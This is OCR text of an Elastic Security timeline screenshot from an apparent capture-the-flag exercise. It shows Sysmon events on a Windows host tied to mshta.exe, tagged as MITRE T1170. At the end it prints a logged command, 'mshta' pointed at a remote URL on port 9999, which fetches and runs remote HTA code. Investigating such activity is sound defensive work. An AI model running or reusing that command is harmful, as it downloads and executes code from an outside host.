 Activities Applications Google Chrome Fri Sep 10 16:33:55 37%
Goo a My D Hom Ove [IMP Free [CSA gno scre (4) W T Lens Hom Beat Sear Sear
elastic-security-ctf-apac-7-12.kb.ap-southeast-1.aws.found.io:9243/s/security-analyst/app/security/ti... Update
elastic Search Elastic Cs
SA Security / Timelines
Untitled timeline
Untitled timeline Unsaved
Add a description
Processes Users Hosts Source IPs Destination IPs
28 6 4 4 2
Add to favorites Attach to case
Query 170 Correlation Analyzer Notes Pinned
Jun 7, 2020 @ 00:00:00.000 → Jun 18, 2020 @ 00:00:00.000 Refresh All data sources
You can use Timeline to investigate events, but you do not have the required permissions to save timelines for future use. If you need to save timelines, contact your Kibana
administrator.
( process.name: "mshta.exe" × )
OR ( ) + Add field
AND Filter process.args : * 1 KQL
+ Add filter
@timestamp 1 message event.category event.action host.name source.ip
Jun 17, 2020 @ 00:43:04.683 Network connection detecte... — Network connection detec... 40463w-win10.threebees... 172.16.66.1
Jun 17, 2020 @ 00:43:03.197 Image loaded: RuleName: te... — Image loaded (rule: Image... 40463w-win10.threebees... —
Jun 17, 2020 @ 00:43:03.104 Network connection detecte... — Network connection detec... 40463w-win10.threebees... 172.16.66.1
Jun 17, 2020 @ 00:43:03.104 Network connection detecte... — Network connection detec... 40463w-win10.threebees... 172.16.66.1
Jun 17, 2020 @ 00:43:03.103 Dns query: RuleName: UtcTi... — Dns query (rule: DnsQuery) 40463w-win10.threebees... —
Jun 17, 2020 @ 00:43:02.030 Process Create: RuleName: t... process Process Create (rule: Proc... 40463w-win10.threebees... —
25 of 170 events 1 2 3 4 5 6 7 Updated 30 seconds ago
Event details
Message
Process Create: RuleName: technique_id=T1170,technique_name=Mshta UtcTime: 2020-
06-16 16:43:02.030 ProcessGuid: {9b4b37ef-f696-5ee8-0000-00101c237100}
ProcessId: 8036 Image: C:\Windows\System32\mshta.exe FileVersion: 11.00.17763.1...
(WinBuild.160101.0800) Description: Microsoft (R) HTML Application host Product:
Read More
Table JSON View
process.args
Field Value
process.args
t process.args mshta
http://www.cdn-
sapc0rp.com:9999/FW8Zm